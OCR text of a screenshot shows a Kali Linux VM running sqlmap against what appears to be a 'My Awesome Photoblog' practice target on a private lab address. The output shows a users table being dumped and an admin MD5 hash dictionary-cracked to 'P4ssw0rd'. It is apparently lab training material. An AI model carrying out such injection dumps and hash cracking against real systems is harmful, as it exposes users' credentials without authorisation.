 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2024.2
Debian_6
Windows 7 x64
Home
kali-linux-2024.2-vmware...
1 2 3 4
9:16
kali@kali: /var/www/DVWA/config
File Actions Edit View Help
g with other tools [y/N] y
09:02:49] [INFO] writing hashes to a temporary file '/tmp/sqlmapiax6n9pi6427
/sqlmaphashes-4pkof2hx.txt'
o you want to crack them via a dictionary-based attack? [Y/n/q] y
09:02:52] [INFO] using hash method 'md5_generic_passwd'
hat dictionary do you want to use?
1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press
nter)
2] custom dictionary file
3] file with list of dictionary files
1
09:02:58] [INFO] using default dictionary
o you want to use common password suffixes? (slow!) [y/N] y
09:03:08] [INFO] starting dictionary-based cracking (md5_generic_passwd)
09:03:08] [INFO] starting 4 processes
09:03:10] [INFO] cracked password 'P4ssw0rd' for user 'admin'
atabase: photoblog
able: users
1 entry]
id | login | password
1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
09:03:21] [INFO] table 'photoblog.users' dumped to CSV file '/home/kali/.loc
l/share/sqlmap/output/192.168.150.134/dump/photoblog/users.csv'
09:03:21] [INFO] fetched data logged to text files under '/home/kali/.local/
hare/sqlmap/output/192.168.150.134'
*] ending @ 09:03:21 /2024-07-04/
Setup :: Damn Vulnerab
My awesome Photoblog
.150.134/cat.php?id=1
Kali Forums Kali NetHunter Exploit-DB Google
My Awesome Photoblog
Home | test | ruxcon
Ruby
Hacker
picture: cthulhu
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.